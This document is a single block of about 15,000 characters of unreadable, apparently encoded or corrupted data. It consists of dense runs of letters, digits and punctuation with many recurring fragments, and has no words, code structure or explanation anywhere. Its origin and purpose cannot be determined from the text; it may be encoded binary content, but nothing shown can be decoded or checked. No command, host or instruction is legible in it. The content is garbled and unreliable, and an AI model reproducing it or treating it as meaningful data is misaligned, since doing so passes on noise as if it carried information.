`nm5RRXtP5Z{hkTjWa%D4#:i^1.<c.jiu|N56jk6i]2Rzlr~iIA{QjUFR&aZgW.1Q3bMRR)iG5Z{jDTjWazD4#^P^1ieG.jiv|N5vjO6A3AEzlvViIHGX<UFA&aZgWH1`n^<ERXtM5Z{gBTjn&CDRDnq^1yRc.ji.aN5&oO67&URzly~iIJJwjUF&=aZtW@:Q3a^ER)iG5SBskTjn&]DElz|^1h4M.WWL|N5qAD6xr}Zzl7miIi/~jUF=%aZ=q91Q3nGRRJtq5(h/kTjE&%D#@:i^1seL.AFzZN5fWk6p"URzl&viIHGijUF|msZ[k11Q3r7RR)i45xy$WTjRa%De4_P^1A4{.7,/ZN5&oO6A3=RzlLPiIHGU<UFx=aZfD31`nr7RR)i55Z{7:Tjn&2D#@:i^1v<c.}ov|N5%oD6A3:RzlQfiIJJX<UFWTsZgW71Q3DJRR1|{5SBI*Tj(abD#@Ei^1TeM.jiv|N5%ok6p"AEzlAt>IJJ;jUFy=aZy8&1`nDJRR)i;5SB/kTj_xCDJeh!^15Rc.oN.aN5Fok6A3@Rzl@~iIJJX<UFGssZ=q]:Q3,(ER`iU5xy!vTj8&]De4_P^1ieM.AFH|N54Ak6xrMRzlr~>IA{ijUF{HaZfD11Q3TeRR1|W5(h7:TjRa@DEl_P^1qeL.WWu|N5#oO6A3URzl6V>Id7;jUF!"aZ[k::Q3~GRRJtq5Z{61TjE&zDe42q^1?4L.jiH|N5h}k6xr=RzlJ"iIHGDjUFb`sZ[k91`n.)ER`iM5xy[qTjE&bDElxq^1qeL.AF$aN5Lqk67&:Rzl;U>IJJ=<UF$asZgW91`n)<ERJtP5xy61Tjx&]DRDIP^1se(46vi@`1___PZb~R88z:r!*+F9O64)><^D`,jZrMB<uX<=u4c.(AOxr7[bT|cxAE<gEf0&%D`EKIn"y,SPYP_aE/sA6tB5[h}B@~!@`1__4|Zb~R4qH1r!*+DjO64)><!v`,jZrMqjuX<=I4L.(AOxE5[bT|k%UR<gEf<&lD`EKI27y,SP[V6aE/sA8iU5[h}BgP~@`1P9:iZb~R8811r!*+xoO64)><88`,jZrMijuX<=7<G.(AwZF_[bT|cxrZ<gEfB&zD`EKIGHy,SPYPEhE/sA8i[5[h}BgP~@`1sjIPZb~Rhkb1r!*+PAD64)nRfW`,jZYYDjuX<=u4G.(AwZAe[bT|eHAE<gEfIa]D`EKI{Hy,SP"~EhE/sA$tW5[h}BJ"!@`1Hu$tZb~R.W&1r!*+@ok64)nRm:`,jZ$e4juX<=I4L.(AOxh^UbT|n0}Z<gEfB&@D`EKIrzy,SP[VL|E/sAEiG5[h}BM"!@`1___PZb~R.WH1r!*+<ok64)><.W`,jZ&7jjuX<=:RG.(AwZh^UbT|Q"UR<gEf^abD`EKI?0y,SPYP_aE/sAEiU5[h}B_P!@`1sj6tZb~R.W11r!*+,Ak64)><w7`,jZ!G;juX<={<M.(AwZF_[bT|n0UR<gEf/ZKD`EKI@`r,SP"~/ZE/sA.tG5[h}BgP~@`1P92qZb~R.W@:r!*+kAk64)><5*`,jZ&7B<uX<=xR{.(AwZ.)UbT|cx=R<gEf6a]D`EKIrzy,SP2|^aE/sAz|B5[h}B0~~@`1sjnqZb~Rhk11r!*+4jk64)><0W`,jZ8JX<uX<=I4G.(AwZ!:[bT|eH0Z<gEf$azD`EKI|mr,SP2|zZE/sAEiq5[h}BQf!@`1Huh!Zb~R88z:r!*+VWO64)1*$W`,jZ8JDjuX<=&<c.(AOx+xUbT|eH2R<gEf.azD`EKIRar,SP[Vv|E/sAEiP5[h}B&v!@`1Hu2qZb~Rhk@:r!*+euO64)><!v`,jZrMijuX<=Z4M.(AwZDJ[bT|cx2R<gEfIa@D`EKI{Hy,SP[V_aE/sAz|65[h}Bz~!@`1sj:iZb~R4q]:r!*+PAk64)><E:`,jZ8JQjuX<=Z4L.(AOx!:[bT|n0:R<gEf.a]D`EKIf&y,SP"~.aE/sA6tM5[h}B;U!@`1r:h!Zb~R8891r!*+|}k64)><[q`,jZ!GX<uX<=&<c.(AwZm5[bT|eH=R<gEf$a2D`EKIdZr,SP2|Z|E/sA6tM5[h}B{P!@`1sj2qZb~RYk]:r!*+,AD64)1*&P`,jZ&7;juX<=Z4L.(AwZE5[bT|k%rZ<gEf$alD`EKI|mr,SPvvZ|E/sA$t55[h}Bc|~@`1Hu:iZb~R.W@:r!*+$Wk64)nR/k`,jZrM4juX<=64M.(AOx9M[bT|cxMR<gEfIa@D`EKIZ1y,SP|UH|E/sA8iq5[h}Bsf!@`1sj4|Zb~R4qb1r!*+XoD64)+?I*`,jZ&7B<uX<=64M.(AwZm5[bT|k%<Z<gEf0&zD`EKI@zy,SP[VzZE/sA8iW5[h}B`)!@`1sjnqZb~R.W::r!*+$WO64)nRfW`,jZrMQjuX<=64G.(AOx~G[bT|n02R<gEff&bD`EKIN0y,SP[V/ZE/sA8i65[h}By~!@`1P9$tZb~Rhk@:r!*+_uk64)><4q`,jZ$eU<uX<=Z4M.(AOxE5[bT|n08R<gEf.a2D`EKIR&y,SP"~Z|E/sAEi[5[h}B^v!@`15qnqZb~R.W71r!*+ZWk64)1*w7`,jZ$e;juX<=k<c.(AwZH7[bT|n00Z<gEf$a@D`EKIkTr,SPYPzZE/sA.tP5[h}B`)!@`1sjKIZb~RYk(1r!*+PAD64)1*Yk`,jZ8JjjuX<==R{.(AOxi:[bT|cx2R<gEf<&CD`EKI|"y,SP2|u|E/sA$tG5[h}BNU~@`1r:xqZb~RYk0:r!*+<oD64)nRB1`,jZ$e~juX<=aeM.(AwZU(UbT|Q"}Z<gEf$a]D`EKI8^y,SP"~IaE/sA6tq5[h}B`)!@`1__:iZb~R88(1r!*+#9O64)><yP`,jZYYDjuX<=MR{.(AwZh^UbT|n00Z<gEf|&%D`EKIq^y,SP"~EhE/sA8iP5[h}BZt!@`15q:iZb~Rhkz:r!*+pqk64)nR/k`,jZ8JX<uX<=7<L.(AOxR5[bT|Q"AE<gEfIa@D`EKI!"vT23m)jH#_P7%uV~LT^lNU>Say[bT|n0UR<gEf.a]D`EKI!mr,SPYPzZE/sAz|W5[h}Bif!@`1sjxqZb~R88Fv7(T1^I6uvT*<NvAYFZWezQ^Qt5[h}BAt!@`1sj$tZb~R.W.1r!*+XoO64)+?nv`,jZrMqjuX<==Rc.(AOxH73)7oZb~R8871r!*+o}k64)1*fW`,jZrM;juX<==RM.(AOxkJ[bT|n0}Z<gEfB&sy._W6i]nRzlNU>Ii/sjUFkTsZtW+:Q3+xER1|~!W*J.(AOxC#UbT|yz<Z<gEf^aKD`EKI>"y,SPvv.aE/sAz|G5[h}BnU~@`1Hu4|Zb~RYk%1r!*+_u*oI!y,SPvvzZE/sA8iq5[h}BvV~@`1r:4|Zb~Rhk<X7(&D`EKItmr,SPvv$aE/sAEiG5[h}B3m~@`1r:$tZb~R$Wb1r!*+#9O64)+?yPP1_mE/sA6tq5[h}Bmt~@`1Hu:iZb~RYk^v7(&D`EKIH=y,SP"~e|E/sA$t,5[h}B^v}mayRR)i,5Z{fWTjE&CDJe4|^1^<G.AFzZN5z9O6xr2Rzl^viIHGijUFs1aZfD%1`n~GRR1|W5xy4qTj(alDJe.t^1e<M.AF.aN59ok6A3xRzl)viIWe=<UFP^aZ=q+:`nr7RRJt}5SB_*Tj1a%DEl^P^1?4M.WWv|N5&oO6xrrZzlKP}mayRRJtM5xyskTjx&%De4IP^1^<G.7,$aN5FoD6WbURzlV)iIWeU<UFYHaZy831Q3h^ERXt_5Z{88Tjx&lD4#.t^1.<"4B2=ZmA4`2>w|TE:;m)!a!9._W67&0Zzl&viIA{B<UFN0aZ[k<X7(&D`EKIMHy,SPvv.aE/sA6tM5[h}B;U!@`1r:^PZb~RYk.1r!*+@oD64)nR^D`,jZ!GN}jQt5(hgBTjx&lD#@$t^1P4L.oN.aN5Wjk6xrMRzl`)iIi/qjUF|msZ[kH1Q3m5RR1|}5Z{/kTjE&bDRDEi^1.<L.oNL|N5K:k6A3@Rzlt)iIWeijUF@`sZy8Fv7(&D`EKIx=y,SPYPv|E/sA6t65[h}BJ"!@`1P9z|Zb~R.W&1r!*+luk64)+?yPP1_mN5~Ak6A3=RzlQfiIA{TCjQt5[h}Bof!@`1r:_PZb~R.W%1r!*+xoD64)+?[q`,jZ8JQjuX<=u4{.(AOxkJ[bT|yznR<gEf^abD`EKIbzvT#4Tj!a@D#@Ei^1]Rc.jiH|N5{:k67&8Rzl+"iIi/l_jQE)mB.^_m<a"_A92I7&R;E;ZAo3qS7oSia*T?_BoNc%h%3)uX<=BeG.(AOxTe[bT|yzMR<gEfIa@D`EKIx=vT#4`,jZ$eB<uX<=BeM.(AOx^<UbT|eHMR<gEf^aWy._W64)1*4q`,jZYYjjuX<=64{.(AOxAe[bT|n0:R<gEf<&2D`EKI{sr,SP|Ue|E/sAz|_5[h}B+"!@`1Hu6tZb~R.Wz:r!*+RW*oI!y,SP[VEhE/sA$tM5[h}BUU~@`1__.tZb~R4q]:r!*+VWk64)1*hk`,jZYYl_jQt5[h}B6V!@`1r:8iZb~Rhk0:r!*+E}*oI!y,SP"~EhE/sA$tM5[h}BUU~@`1__.tZb~R4q]:r!*+VWk64)1*hk`,jZYYl_jQt5SB_*Tj1alDe4$t^1se(46vtIA{U<UFE&aZ=q91`nzM3)7o^1.<c.AFu|N5DAk6A3@RzlWViIi/=<UF{ssZ=q%1`nF_RRXt[!W*J.AFu|N5|Wk6A3nRzl;UiId7U<UFF|sZfD0:`n/YRRXtW5(h^DP1_mE/sA$t{5[h}B~U~@`1r:h!Zb~RYk%1r!*+@oD64)+?_*`,jZrMX<uX<=aeL.(AwZDJ3)7o^1h4c.7,^aN59oD6A3@RzlM"iIi/=<UFZ1aZgW11`nw_3)7oZb~RYk(1r!*+pqO64)><I*`,jZrM;juX<=C?L.(AOxkJ[bT|cx8R<gEff&@D`EKI27y,SP"~}&a%3)uX<=I4{.(AOxw_[bT|Q"UR<gEfB&CD`EKIzzy,SPvv^aE/sA8i_5[h}Bem}mayRR`i}5Z{nvTjRazD#@IP^1h4M.AF^aN5]9O6WbG*R;P1r!*+XoO64)1*m:`,jZrMDjuX<=64]46vtIJJB<UFE&aZfD31Q30)+)7oZb~R4q::r!*+#9O64)1*B1`,jZ8JDjuX<=:RM.(AOxkJ[bT|yzUR<gEf0&CD`EKIYHy,SP2|u|E/sAEi55[h}BFV~@`1r:8iZb~Rhk(v7(&DEl_P^1h4c.AFZ|N5m}k6i]xRzlr~iIi/QjUFkTsZ=qb1Q3a^ER`i45Z{/kTjn&CD4#6t|PvTzl0~>IJJU<UFF%aZ[k11Q39MRRat;5xy^DTjWazDRDh!^1H<c.WWOxa%3)UFPTsZgW@:`n>GRR`iq5Z{YkTjRa@DJe:i^1]RG.jiEhN5Y:O6i]1*R;P1r!*+DjO64)nRm:`,jZ8JqjuX<=:R{.(AOx9M[bT|cxxR<gEf<&lD`EKI8^vT#4Tjn&@D4#KI^1yRG.WWmya%3)UF27aZgW@:Q3e+RRJtG5(h[qTjx&bDe4$t|PvTzlGmiIJJU<UF(=aZy8z:`nH7RR`i,5xy$WP1_mE/sA6t65[h}BZt!@`1r:EiZb~Rhk&1r!*+=ok64)><61`,jZrMijuX<=I4"46vi@`1HuEiZb~RYk@:r!*+M:k64)><yP`,jZ!GQjuX<={<M.(AwZMY[bT|Q"UR<gEf<&%D`EKI|mr,SP|Ua%a%3)UFzzaZfD91Q3>GRR`i[5xyyPTj1a%De4h!^1t4"46vtIHGQjUF40aZ[k0:`nzM3)7oZb~R4q11r!*+pqO64)nRnv`,jZYYjjuX<=Z4M.(AOx~G[bT|eHAE<gEff&zD`EKIq^y,SPvvN%a%3)UF8^aZfD0:`nF_RRJtW5(hk8Tj1a%D4#h!^1A4G.oNe|N59oMoI!aZy8&1Q3TeRR)iP5Z{B1Tj!abDRD8i^1h4L.ji^aN5]9k6i]8RzlNU>Id7;jUF/ssZ[k(v7(&D`EKIdZr,SPvv$aE/sA8iP5[h}BGm~@`1Hu^PZb~R$W31r!*+<oO64)1*hk`,jZrM;juX<=7<G.(AwZs^UbT|cxUR<gEf$a@D`EKIA&vT#4Tj!a]DEl$t^15R{.AFZ|N50uk6A3@RzlYm>Ii/l_jQt5[h}BPV~@`1P9IPZb~R$WH1r!*+,Ak64)1*nv`,jZYY=<uX<=64c.(AOxi:3)7o^1h4G.AFEhN5aWk6A3EGR;P1r!*+?Ak64)><7:`,jZ&7U<uX<=I4L.(AwZH7[bT|k%=R<gEf.a2D`EKI/Hy,SP"~a%a%3)UFm1aZ[k]:`na^ERJtG5(h[qTjx&bDElnq^1jRM.oNa%a%3)UFx=aZfD91`nGYRRJtW5Z{88Tj:&zDJeIP^1t4"46vi@`1r:.tZb~R$W+:r!*+.uk64)1*jD`,jZYY=<uX<=BeL.(AOx!:[bT|Q"@R<gEfB&CD`EKIZ1y,SPYPOxa%3)uX<={<M.(AOxw_[bT|cxnR<gEf6azD`EKIm1y,SP"~zZE/sA8iM5[h}Bem}mMwsAA~Z*+#P<u)2ST5[jO`I!y,SP|UZ|E/sA6tM5[h}BgP!@`1HuIPZb~R88@:r!*+%9k64)1*[q`,jZYYl_jQt5xy61Tj1alD4#^P^1P4M.WWzZN5oWk6p"feR;P1`nj<ER)i,5(hm:Tj:&@DJe4|^14eG.}of&a%3)uX<={<M.(AwZ~G[bT|eH@R<gEf$a2D`EKIP^y,SPvvwZE/sA6tM5[h}BkV}mayRR1|B5xyskTj_x]DEl.t^1TeG.AFv|N5Y:k6i]0Zzl/"}mayRRJt[5Z{fWTj:&bDEl.t^1A4{.}oe|N5y9k6WbG*R;ZAo3qS7oSia*T?_BoNX%h%3)uX<=@Rc.(AwZh^UbT|eH:R<gEfGxCD`EKIimr,SPvv6aE/sAEiG5[h}Bem}mMwsAA~Z*+#P<u)2ST5#o#`]p>RR)`(Fs+ZjA_QR1yRd[6vi@`15q_PZb~Rhk.1r!*+;jO64)+?nv`,jZ8JB<uX<=64G.(AOxMY[bT|cx@R<gEff&%D`EKIfaFT#4Tj:&CD4#xq^15R{.WWzZN5Muk6xrURzl6V>IA{sjUFl7vT#4Tjx&lD4#xq^15R{.WWzZN5Muk6xrURzl6V>IA{sjUFl7vT#4`,jZ!GijuX<=NeL.(AwZ/Y[bT|cx2R<gEf6a]D`EKI?0y,SPvvwZE/sAz|65[h}BnU!@`1sj2qZb~R88jX7(&D#@:i^14eL.}o6aN5~AD6Wb2Rzl#viIA{sjUFrzaZ=q%1`n+xERJt:!W*fPuZ|r0fg:V!f8nRgWM"7(&De4z|^1P4c.WW6aN5qAD6A30Zzl#viId7f}jQt5Z{4qTj1a%D#@h!^1e<G.jiwZN5[jO67&URzlGmlmay[bT|k%AE<gEf|&bD`EKI@`r,SP|UEhE/sAEi{5[h}B)v!@`1__z|Zb~R88Fv7(&D#@:i^14eL.jiZ|N59ok6p"rZzl)viIi/;jUFzzaZy8.1Q3a^ER)iq5(hskTjn&2D4#6t^1A4{.}oEhN5oWk6A32RzlUUiIHGwjUF>"vT#4Tj:&CDJe6t^1v<M.}oIaN5&oD6A3MRzlmtiIA{TCjQt5Z{yPTj(a@D4#:i^1.<M.7,EhN5t}k6i]=RzlGmlmayRRat65xy$WTjRaKDJez|^1qe]46vtIWejjUF$&aZtW::`nr7RR)i*!W*J.(AOxE5[bT|k%0Z<gEf|&@D`EKIC7y,SP[V_aE/sAEi65[h}B0~!@`1__nqZb~R.WjX7(&D`EKIa1y,SPYPv|E/sA6t65[h}BJ"!@`1Hu:iZb~Rhk%1r!*+Djk64)1*w7`,jZ8JTCjQt5[h}Bmt~@`1sjxqZb~R$W91r!*+E}k64)1*}BP1_mE/sA8iq5[h}B;U~@`1__4|Zb~R.Wz:r!*+@o*oI!aZgW@:Q3TeRR`iG5xy61Tjx&bDRD6t^1h4c.7,bxa%3)UFfasZfD91Q3zMRR1|G5Z{4qTj8&bDe4h!^1t4G.ji_aN5:uO6p"xRzl#viIi/U<UF9`sZtW%1`n^<ERatM5xy7:Tj!a@D#@h!^1h4M.AF^aN5|WO6WbG*R;P1Q3^<ER`i45Z{^DTjx&zDEl8i^12?L.}ozZN5&o*oI!y,SP|UEhE/sA8i,5[h}BnU!@`15q:iZb~R.Wvv7(&De4_P^1qeG.AF$aN5]9k67&AEzlnU>Ii/;jUF8^aZ=q+:`nr7RRXtU5(hyPTj1a2De4h!^1A4M.WWv|N5vjk6i]0Zzl#viId7N<UFF|sZtWb1`n1xER1|65xy88Tj!aKDRDnq^1H<M.7,Gxa%3)uX<=l*L.(AOxTe[bT|n0=R<gEf0&@D`EKI}7y,SP[Ve|E/sA6t;5[h}Bsf!@`1P9KIZb~R.W::r!*+>AD64)+?/k`,jZ$eqjuX<=7<L.(AwZt:[bT|Q"0Z<gEf^a]D`EKI=%y,SP"~6aE/sAEiW5[h}B0~~@`1r:$tZb~R$W71r!*+@oO64)><[q`,jZ!G=<uX<=I4(4B2=ZmA4`2>w|TE:;m)E&cr._W64)+?^D`,jZ!GB<uX<=Z4M.(AOxF_[bT|Q"2R<gEf<&@D`EKI5Hy,SPvvH|E/sA6t:!W*J.}o^aN5j9O6A38Rzl3m>Id7ijUF%zaZ[kz:Q3i:3)7oZb~R4q]:r!*+IWk64)1*fW`,jZrM;juX<=$4{.(AwZU(UbT|yzcZ<gEfGx@D`EKI&=y,SP"~L|E/sA$tG5[h}B_P~@`15qKIZb~R.W&1r!*+tAD64)1*w7`,jZ!GqjuX<=%<M.(AOxl#UbT|yzAE<gEf<&CD`EKI%zy,SP[VL|E/sA6tB5[h}B7m~@`15q$tZb~R$W(1r!*+_uO64)1*B1`,jZ!GX<uX<=$4M.(AwZ^<UbT|eHcZ<gEf0&]D`EKIH=y,SP"~^aE/sAz|q5[h}Bt)!@`1Hu$t|PvTzlI)iIHGqjUF|"aZtW11`n!:RR)iB5xy88Tj(a]DJeKI^1A4G.}o/ZN5:uO6xr=RzlRtiIA{DjUF{ssZgW@:Q3H73)FBR1~[Nv|q6r(HcfuFfa9T#4Tj8&bDEl^P^1h4M.7,EhN5]9O6WbMRzlQfiIi/L_jQt5SBfWTj1a]De4h!^1t4{.WW6aN5]9k6p"feR;P1r!*+pqO64)1*fW`,jZrM~juX<=64M.(AOxX_[bT|Q"}Z<gEf<&2D`EKIZ1y,SPvvzZE/sA$t,5[h}Bem~@`1sjEiZb~R.WH1r!*+RWk64)1*jD`,jZ$esjuX<=Z4L.(AwZAe[bT|Q"xR<gEf<&zD`EKIH=y,SP|U.aE/sA8i_5[h}Bem}mayRRJt55(hm:Tj!a%De4IP^1.<L.AF6aN52uk6WbG*R;P1Q33xER)i;5Z{YkTjn&%D4#.t^1_<M.AFH|N59oD6i]URzl_P>IWe~jUFg7aZgW&1Q3AeRR1|U5xy7:P1_mN5}uk6Wb<ZzlofiIHGjjUFX%aZtW31`na^ERJt45Z{7:Tjn&lDElz|^1A4G.jie|N5iAD6p"0ZzlNUiIi/sjUFdZsZy8(1`n!:RRat!!W*J.(AOx)<UbT|cx}Z<gEf|&@D`EKIYsr,SP2|.aE/sA$t;5[h}BlP!@`1Hu.tZb~Rhk9v7(&DRD2q^15RM.ji.aN5m}k6xr@RzlLPiId7f}jQt5(h7:Tj:&bD#@8i^12?L.7,L|N5ujk6i]cZzlnUiId7;jUFX|sZtW0:`n>GRRJtP5xyskTj!azDElnq^1h4M.WWwZN5z9O6A3@RzlFV}may[bT|yzUR<gEf0&bD`EKIE&y,SPvv6aE/sA6t,5[h}BnU~@`1r:2qZb~R88(1r!*+M:O64)><[q`,jZ!GN<uX<=$4G.(AwZ~G[bT|Q"AE<gEf^a2D`EKI{sr,SPvv^aE/sA.tG5[h}BKP}may[bT|yzUR<gEf0&bD`EKIE&y,SPvv6aE/sA$tW5[h}BnU~@`1P9.tZb~R88Fv7(&DEl^P^14eM.}ozZN5m}k6i]nRzl*"iIWewjUFP^aZgW)v7(&D`EKIA&y,SP|U^aE/sAz|[5[h}BWV!@`15q.tZb~Rhk91r!*+xoO64)nRk8`,jZ&74juX<=7<G.(AwZAe[bT|n0nR<gEf$a2D`EKI_7y,SPvv.aE/sA8ie!W*fPuZ|r0fg:V!f8nRtW5"7(&DEl_P^1*RG.}o_aN5~AD6xr@RzlLPiId7f}jQt5[h}Br~~@`1r:_PZb~R$W71r!*+XoO64)nR/k`,jZ$e;juX<=l*L.(AwZGY[bT|eH<Z<gEfIa]D`EKIzzy,SP"~zZE/sAEi;5[h}BNU~@`1Hu:iZb~RYk0:r!*+Djk64)><7:`,jZ$eN<uX<=64L.(AOx;(UbT|yzMR<gEf6aKD`EKIImr,SP|UwZE/sAEi>!W*J.(AOxnG[bT|yz:R<gEfGxzD`EKIi"y,SPvv_aE/sAz|G5[h}B+"!@`1P94||PvT<gEfB&%D`EKIs1y,SP[VZ|E/sAz|_5[h}Bmt~@`15q8iZb~Rhkz:r!*+xo*oI!y,SPvvIaE/sAEi{5[h}B*"!@`1r:h!|PvT<gEf^abD`EKIWTr,SP|UwZE/sA6t45[h}Bsf!@`1r:$tZb~RhkH1r!*+>Ak64)nRsk`,jZ$e~juX<=64L.(AOxJ+[bT|eH<Z<gEf/Z]D`EKIH`r,SP[VEhE/sA.t,5[h}B!)!@`1__z|Zb~R$W11r!*+#9k64)1*sk`,jZ&7f}jQt5SBk8Tj(a%DRD^P^1t4L.7,_aN5h}k6A3AEzl`)iIJJDjUFn"aZfD&1Q3+xER`iP5xym:Tj5Z]DElnq^1ieG.AFu|N5"9k6WbAEzl;U>Ii/DjUFzzaZ=q&1Q3X_RRatM5SBI*Tj:&2D#@2q^1se"4B2=ZmA4`2>w|TE:;m)n&Kr._W67&<Zzlem>IHG;jUFh1aZy8&1Q3;(ERatB5(hk8Tj:&]D4#:i^1A4"46vtIi/qjUFw%aZ=qH1`nU(ERJt;5SBfWTjWa%De4.t^1*RM.WWH|N5Fok6xrURzl6V>IJJf}jQt5[h}BWV!@`15qh!Zb~R$W0:r!*+%9k64)><.WP13IT5VzV!y%@[?[d$Vnh^/)7o^1H<G.jiEhN5&oO6WbAEzlofiIJJijUF$&vT23m)jH#_P7%uV~LT^lWVNSay[bT|eH8R<gEff&]D`EKIWTr,SP|UEhE/sAEi[5[h}Bmt!@`1___PZb~R88Fv7(&D#@z|^1A4{.7,Z|N5&oD67&1*R;P1Q3AeRR)iq5xy&PTjn&%DElz|^1_<M.WW6aN5Fok6i]<eR;P1Q3bMRRJtG5(hnvTj8&]DRDKI|PvT<gEfGxlD`EKIE&y,SP2|Z|E/sA8iG5[h}B;U~@`1P98iZb~R88%1r!*+xo*oI!y,SP|UzZE/sA8i,5[h}BUU!@`1sj6tZb~RYk+:r!*+a}k64)+?k8`,jZYYl_jQt5xy7:Tjn&2DEl:i^1?4G.7,/ZN5#ok6p"rZzlifiIHGN}jQE)mB.^_m<a"_A92IxrC?E;P1`ny7RR)i_5xyk8Tj(a]DEl_P^1ieM.}of&a%3)uX<=k<G.(AOx;(UbT|eHxR<gEf$aQy._W67&MRzl0~iIHG;jUFh1aZfD]:Q3zMRR1|~!W*fPuZ|r0fg:V!f8nRgW7(7(T1^I6uvT*<NvAYFZJJro^Qt5[h}B_P~@`1__:iZb~RYk.1r!*+%9k64)><5*`,jZ$e4juX<=l*"46vi@`1P9nqZb~R.W@:r!*+J:k64)><61`,jZYYU<uX<=64M.(AwZ0)UbT|yzG*R;P1r!*+roD64)nRfW`,jZrMX<uX<=I4{.(AwZ^<UbT|cxMR<gEf.abD`EKI8^vT23m)jH#_P7%uV~LT^l*">SayRR)i,5Z{I*Tj(aKDEl.t^14eM.}oZ|N59oO6WbG*R;P1Q33xER`iB5Z{I*Tj8&]DJe_P^1TeM.AF/ZN5&o*oI!aZfD91Q3;(ER)iq5Z{B1TjRasy._$|VR&[5=KPmhj]hAXtKNW*J.oNwZN5|Wk67&MRzl^viIA{sjUF?0aZfDH1`nGYRRXt:!W*J.jiwZN5]9O6i]:RzlYmiIHG4jUF/HaZ=q)v7(&D`EKIA&y,SP"~$aE/sA6tB5[h}B3m~@`1P9h!Zb~RYk.1r!*+~jO64)+?[qP1_mN5ujO6Wb<Zzl_PiIJJsjUFYHaZtW0:`nfe3)7o^1qeM.7,u|N5WjO6i]rZzlr~>IJJjjUF=%aZfD&1Q3MYRR`iU5Z{nvTjRa2D4#xq^1]R{.oNL|N5vjO6xrURzlYm>IA{qjUF%zaZ=q::Q3kJRR1|W5SB/kTj!azDElIP^1jRc.WWe|N5|Wk6p"AEzly~iIA{U<UFX%aZ[k]:`nzMRR)iG5Z{gBTjn&@DJe^P^1TeL.7,H|N59oeoI!aZfD31Q3h^ER`i55xym:Tj5ZKDRD6t^14eL.oN6aN5g:O6xrxRzlkViIA{qjUFf&aZ[k@:Q3vJRR)iM5(h^DTj(a@D4#.t^1P4M.7,H|N52uk6xrURzl)viIJJB<UFD|sZ[k.1`nR5RRXtB5Z{YkTj1a@DEl^P|PvT<gEf.azD`EKI9`r,SP|U.aE/sAEiq5[h}Bc|~@`1r:$tZb~RYk]:r!*+#9k64)nRB1P1_mE/sA$tM5[h}Bem~@`1r:.tZb~Rhk11r!*+=oO64)nRyP`,jZYYqjuX<=C?M.(AwZw_3)7o^1yR{.7,^aN5|WO6i]:Rzlt)iIJJjjUFimsZfDb1Q3i:3)7oZb~R$W.1r!*+VWO64)nR/k`,jZrMN<uX<=MRG.(AwZGY[bT|k%rZ<gEff&lD`EKIO%vT#4`,jZrMDjuX<=%<L.(AwZkJ[bT|yz@R<gEf|&lD`EKID^y,SP2|/ZE/sA$tP5[h}B7mlmayRRJt55(h7:Tj1alD#@h!^1H<L.7,$aN5[jO67&:Rzl7mlmay[bT|cx:R<gEf|&2D`EKI>"y,SP[VZ|E/sAz|65[h}Bof!@`1Huh!Zb~R$W%1r!*+xo*oI!aZgW11`nvJRRXt65Z{k8TjWa2DElz|^1h4G.ji.aN5&o*oI!y,SP[VzZE/sA$tW5[h}Bof!@`1sjxqZb~R4q71r!*+4jO64)1*4q`,jZ&7f}jQt5Z{/kTjWalDe46t^1t4M.}oIaN5w9O67&URzlNUiIi/ijUFw|sZ=q]:`nvJRR1|B5(hyPTjn&@DRDxq^1?4G.7,^aN5t}k6i]URzlnU>IWe~jUFA&aZfD+:`nj<ER1|}5xyskTj5Z]D4#h!^1P4c.WWu|N53:O6p"URzl:"iIJJsjUF9`sZ=q71`nl#ERatU5xy$WP1_mE/sA.tq5[h}Bmt~@`1Hu.tZb~R$W11r!*+,AD64)+?/k`,jZrMsjuX<=C?M.(AwZ/Y[bT|eHcZ<gEf/Z%D`EKIb`r,SPYPEhE/sA.t[5[h}BM"!@`1r:4|Zb~R.W91r!*+rok64)1*7:`,jZ!GqjuX<==Rc.(AwZ!:[bT|n00Z<gEfGxzD`EKIq^y,SP"~^aE/sA8i65[h}B4U~@`1P92qZb~R88Ov7(&D`EKI[0y,SP|Uu|E/sAEi45[h}B7m!@`1sjIPZb~Rhkb1r!*+M:k64)><88`,jZ$ejjuX<=7<G.(AwZi:[bT|cxcZ<gEf<&lD`EKI!mr,SP"~^aE/sA8iM5[h}B`)!@`1P9EiZb~RYk]:r!*+}:k64)><^D`,jZ8JjjuX<=%<L.(AOxvJ[bT|eH0Z<gEf/ZKD`EKIq^y,SPYPe|E/sA8i,5[h}B+"!@`1P9EiZb~RYk@:r!*+Guk64)nRI*`,jZYYL_jQt5Z{/kTjWalDJeKI^1h4G.AFEhN5{:O67&8Rzl~UiIi/8<UFf&aZtW%1`nMYRR`i;5(hI*Tjx&]DElh!^1DR{.7,Z|N5)ok6i]:RzlFViIJJijUFX%aZy831Q3bMRRXt}5Z{0WTj(a2DEl:i^1_<M.AFEhN59ok6xr=RzlYmiIWejjUF=%aZ=q91`nJ+RR1|~!W*J.(AwZH7[bT|n0=R<gEfIa%D`EKIBTr,SPvvu|E/sAz|_5[h}B`)!@`15q6tZb~R.W@:r!*+tAD64)1*gB`,jZ!G8<uX<=xRM.(AOxE5[bT|eHrZ<gEf0&bD`EKIZ1y,SPYPIaE/sA6tG5[h}BAt!@`1r::iZb~R.W71r!*+PAD64)1*^D`,jZ$ewjuX<=:Rc.(AwZ0)+)7o^1qeM.7,u|N5WjO6i]rZzlz~iIHG4jUFX|sZtW%1Q3w_RRXt[!W*J.(AOx9M[bT|k%xR<gEfGxzD`EKIN0y,SPvvv|E/sA.tP5[h}B;U!@`1sjEiZb~R$W11r!*+@oMoI!y,SPYP.aE/sA$t_5[h}BnU!@`15q:iZb~Rhkz:r!*+luk64)1*7:`,jZ&7QjuX<=:RG.(AwZw_3)7o^1qeM.7,u|N5~AD6A3<ZzlifiIJJ;jUF!msZtW]:Q3l#ER`iU!W*J.(AOx])UbT|yz<Z<gEf<&@D`EKIh1y,SP|UzZE/sA8i_5[h}B_P!@`1sj.tZb~RYk71r!*+?AD64)1*&PP1_mE/sA.tB5[h}BlP!@`1Huz|Zb~R4q+:r!*+;jk64)+?fW`,jZYYqjuX<=C?M.(AwZvJ[bT|k%JZ<gEfGxzD`EKIW^y,SP[Vu|E/sA6t~!W*J.7,/ZN5EWk6WbMRzl3m>IA{jjUFF|sZ=q)v7(T1^I6uvT*<NvAYFZJJ"Q^Qt5[h}Bem!@`1__$tZb~Rhk%1r!*+4jk64)1*I*`,jZYYDjuX<=I4M.(AOxi:3)FBR1~[Nv|q6r(HcfuFZ1HT#4Tj:&CD4#xq^15R{.WWzZN5Muk6xrURzl6V>IA{sjUFl7vT#4`,jZ!GijuX<=NeL.(AwZ/Y[bT|cx2R<gEf6a]D`EKI?0y,SPvvwZE/sAz|65[h}BnU!@`1sj2qZb~R88jX7(T1^I6uvT*<NvAYFZJJ@o^QE)mB.^_m<a"_A92Ixru4E;ZAo3qS7oSia*